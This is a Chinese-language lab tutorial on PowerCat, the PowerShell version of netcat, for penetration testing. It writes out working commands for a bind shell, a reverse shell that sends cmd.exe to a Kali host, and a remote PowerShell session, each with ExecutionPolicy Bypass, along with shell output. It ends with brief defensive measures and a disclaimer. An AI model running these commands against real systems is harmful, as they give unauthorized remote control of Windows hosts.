PowerCat命令操作:PowerShell版的Netcat在渗透测试中的应用

PowerCat命令操作:PowerShell版的Netcat在渗透测试中的应用

1. 工具简介与环境准备

1.1 PowerCat介绍

PowerCat是PowerShell版本的netcat,继承了netcat的所有功能,同时结合了PowerShell的强大特性,使其在Windows环境中更加灵活和强大。它可以在不需要安装额外软件的情况下,在Windows系统上建立网络连接、传输数据、执行远程命令等。

1.2 测试环境配置

本次测试环境包含三台主机:



- Windows 7:双网卡配置

- IP地址1:192.168.10.140

- IP地址2:192.168.1.39



- Windows Server 2012

- IP地址:192.168.10.133



- Kali Linux

- IP地址:192.168.1.36

网络可达性:

- Win7与Win2012网络可达

- Win7与Kali之间网络可达

- Kali与Win2012不可达



2. 通过NC正向连接PowerCat

2.1 在Windows 7上设置监听

在Windows 7上执行以下命令启动PowerCat监听:

powershell -ExecutionPolicy Bypass -NoProfile -Command "Import-Module .\powercat.ps1; powercat -l -p 8080 -e cmd.exe -v"

命令参数说明:

-ExecutionPolicy Bypass:绕过执行策略限制-NoProfile:不加载PowerShell配置文件Import-Module .\powercat.ps1:导入PowerCat模块-l -p 8080:在8080端口监听-e cmd.exe:连接成功后执行cmd.exe-v:详细输出





2.2 从Kali Linux连接

在Kali Linux上使用netcat连接Windows 7的监听端口:

nc 192.168.1.39 8080 -v

连接成功后,可以在Kali上执行Windows命令:

C:\powercat-master\powercat-master>dirVolume in drive C has no label.Volume Serial Number is 2CE1-0261Directory of C:\powercat-master\powercat-master2025/10/18 21:58 <DIR> .

2025/10/18 21:58 <DIR> ..

2025/10/18 21:58 37,641 powercat.ps1

2025/10/18 21:58 5,172 README.md2 File(s) 42,813 bytes2 Dir(s) 24,680,087,552 bytes freeC:\powercat-master\powercat-master>cd c:\

c:\>dirVolume in drive C has no label.Volume Serial Number is 2CE1-0261Directory of c:\2009/07/14 11:20 <DIR> PerfLogs

2025/10/18 21:58 <DIR> powercat-master

2020/03/08 10:47 <DIR> Program Files

2020/01/06 10:01 <DIR> Program Files (x86)

2020/01/06 08:30 <DIR> Python27

2020/01/07 14:58 <DIR> Tools

2025/10/16 12:18 <DIR> Users

2020/01/06 09:54 <DIR> Windows

2020/01/07 15:03 <DIR> 软件0 File(s) 0 bytes9 Dir(s) 24,680,087,552 bytes free



3. 通过NC反向连接PowerCat

3.1 在Kali上设置监听

首先在Kali Linux上启动netcat监听:

nc -l -p 8080 -v



3.2 在Windows 7上发起反向连接

在Windows 7上执行以下命令连接到Kali:

powershell -executionpolicy bypass -noprofile -command 'import-module .\powercat.ps1;powercat -c 192.168.1.36 -p 8080 -e cmd.exe -v'

连接成功后,可以在Kali上控制Windows 7系统,执行ipconfig等命令验证连接:

C:\powercat-master\powercat-master>ipconfigWindows IP 配置以太网适配器 本地连接 3:连接特定的 DNS 后缀 . . . . . . . : localdomain本地链接 IPv6 地址. . . . . . . . : fe80::d0ed:ae4f:5117:2d2d%16IPv4 地址 . . . . . . . . . . . . : 192.168.10.140子网掩码 . . . . . . . . . . . . : 255.255.255.0默认网关. . . . . . . . . . . . . : 以太网适配器 本地连接 2:连接特定的 DNS 后缀 . . . . . . . : 本地链接 IPv6 地址. . . . . . . . : fe80::d1ee:fe9b:7640:2e84%15IPv4 地址 . . . . . . . . . . . . : 192.168.1.39子网掩码 . . . . . . . . . . . . : 255.255.255.0默认网关. . . . . . . . . . . . . : 192.168.1.1



4. 通过PowerCat返回PowerShell会话

4.1 在Windows Server 2012上设置监听

在目标服务器上启动PowerCat监听:

powercat -l -p 9999 -v



4.2 从Windows 7连接并获取PowerShell

在Windows 7上连接至Windows Server 2012并获取PowerShell会话:

powershell -executionpolicy bypass -noprofile -command 'import-module .\powercat.ps1;powercat -c 192.168.10.133 -p 9999 -v -ep'

连接成功后,可以在Windows 7上直接操作Windows Server 2012的PowerShell环境,执行各种系统管理命令。

5. 技术要点与注意事项

5.1 常见问题解决

问题:执行PowerCat命令无响应

解决方案:使用完整的PowerShell命令格式

powershell -ExecutionPolicy Bypass -NoProfile -Command "Import-Module .\powercat.ps1; powercat [参数]"

5.2 参数详解

-l:监听模式-p:指定端口-e:指定连接成功后执行的程序-c:客户端模式,指定连接的目标IP-v:详细输出-ep:返回PowerShell会话-u:UDP模式(默认为TCP)

5.3 防御措施

从防御角度,系统管理员可以采取以下措施:

- 监控PowerShell执行策略变更

- 限制网络出站连接

- 实施应用白名单

- 启用PowerShell日志记录

6. 总结

PowerCat作为PowerShell生态中的强大网络工具,在渗透测试和系统管理中都具有重要价值。通过本文介绍的三种典型用法——NC正向连接、NC反向连接和PowerShell会话获取,安全专业人员可以更好地理解PowerCat的功能和应用场景。

需要注意的是,这些技术应当仅用于授权的渗透测试和安全研究目的。在实际工作中,建议安全团队使用这些技术来测试和加强企业网络的防御能力。

免责声明:本文内容仅用于教育和授权测试目的。未经授权对他人系统进行测试可能违反法律法规,请务必在获得适当授权后使用这些技术。